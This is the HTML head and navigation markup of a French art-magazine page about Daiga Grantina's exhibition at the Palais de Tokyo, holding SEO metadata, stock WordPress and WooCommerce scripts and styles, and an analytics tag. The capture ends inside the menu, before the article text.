

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/
body_size: 12820
content:
<!DOCTYPE html>
<html style = "margin-top: 0 !important;">
<head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" type="image/png" href="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/favicon.png"/>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daiga Grantina, un ballet des contraires</title>
	<link rel="canonical" href="https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daiga Grantina, un ballet des contraires" />
	<meta property="og:url" content="https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/" />
	<meta property="og:site_name" content="The Steidz" />
	<meta property="article:published_time" content="2018-03-14T13:52:28+00:00" />
	<meta property="article:modified_time" content="2024-04-04T13:26:20+00:00" />
	<meta property="og:image" content="https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1104" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Laëtitia Toulout" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Laëtitia Toulout" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#article","isPartOf":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/"},"author":{"name":"Laëtitia Toulout","@id":"https://thesteidz.com/#/schema/person/ddc288f1908026c6b4a672c82965c76e"},"headline":"Daiga Grantina, un ballet des contraires","datePublished":"2018-03-14T13:52:28+00:00","dateModified":"2024-04-04T13:26:20+00:00","mainEntityOfPage":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/"},"wordCount":510,"publisher":{"@id":"https://thesteidz.com/#organization"},"image":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg","keywords":["art","art contemporain","daiga grantina","exposition","installation","Palais de Tokyo","paris","sculpture"],"articleSection":["ART CONTEMPORAIN","EXPOSITIONS","NEWS","TALENTS"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/","url":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/","name":"Daiga Grantina, un ballet des contraires","isPartOf":{"@id":"https://thesteidz.com/#website"},"primaryImageOfPage":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#primaryimage"},"image":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#primaryimage"},"thumbnailUrl":"https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg","datePublished":"2018-03-14T13:52:28+00:00","dateModified":"2024-04-04T13:26:20+00:00","breadcrumb":{"@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#primaryimage","url":"https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg","width":1400,"height":1104},{"@type":"BreadcrumbList","@id":"https://thesteidz.com/2018/03/14/daiga-grantina-exposition-palais-de-tokyo-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://thesteidz.com/"},{"@type":"ListItem","position":2,"name":"Daiga Grantina, un ballet des contraires"}]},{"@type":"WebSite","@id":"https://thesteidz.com/#website","url":"https://thesteidz.com/","name":"The Steidz","description":"Le média de référence de la création contemporaine","publisher":{"@id":"https://thesteidz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesteidz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://thesteidz.com/#organization","name":"The Steidz","url":"https://thesteidz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/logo/image/","url":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","contentUrl":"https://thesteidz.com/wp-content/uploads/2024/07/the-steidz-scaled.jpg","width":2560,"height":1838,"caption":"The Steidz"},"image":{"@id":"https://thesteidz.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thesteidz.com/#/schema/person/ddc288f1908026c6b4a672c82965c76e","name":"Laëtitia Toulout","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thesteidz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b50bc0eb5cfccc7ccb3045f92e53c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b50bc0eb5cfccc7ccb3045f92e53c53?s=96&d=mm&r=g","caption":"Laëtitia Toulout"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thesteidz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesteidz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select-2-style-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/select2-4.0.13/dist/css/select2.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/css/bundle.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesteidz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesteidz.com/wp-json/wp/v2/posts/5147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesteidz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel='shortlink' href='https://thesteidz.com/?p=5147' />
<link rel="alternate" type="application/json+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2018%2F03%2F14%2Fdaiga-grantina-exposition-palais-de-tokyo-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thesteidz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesteidz.com%2F2018%2F03%2F14%2Fdaiga-grantina-exposition-palais-de-tokyo-paris%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.10 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thesteidz.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2SHLL01P50"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-2SHLL01P50');
    </script>

    <style>
        html{
            --color-link: #299314        }

    </style>


</head>

<body class="post-template-default single single-post postid-5147 single-format-standard theme-the-steidz-theme-update woocommerce-no-js">

<div class="close-btn">✕</div>
<div class="close-btn-xs">✕</div>

	<header>
        <nav class="menu">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="main-menu"><li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6278"><a target="_blank" rel="noopener" href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
<li id="menu-item-6305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://thesteidz.com/home-test/">Rechercher</a></li>
</ul></div>                        <form id="searchform" method="get" action="https://thesteidz.com/">
    <input type="text" class="search-field" name="s" placeholder="" tabindex="-1" value="">
    <input type="submit" value="OK">
</form>        </nav>
                    <a href="https://thesteidz.com"><img id="logo" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg" alt="logo"></a>
                <button class="toggle-menu"><span class="dot"></span></button>
        <div class="back-to-top"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/top.svg" alt=""></div>
	</header>



    
    <main id="main-single-post">

        <div id="categories" class="submenu categories">
            <div class="menu-logo">
                <a href="https://thesteidz.com"><img src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/images/logo.svg"
                                                 alt="logo"></a>
            </div>
            <div class="submenu-wrap">
                <ul class="categories-list">
                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                TALENTS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/art-contemporain/">ART CONTEMPORAIN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/design/">DESIGN</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/mode/">MODE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/talents/photographie/">PHOTOGRAPHIE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                NEWS                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/expositions/">EXPOSITIONS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
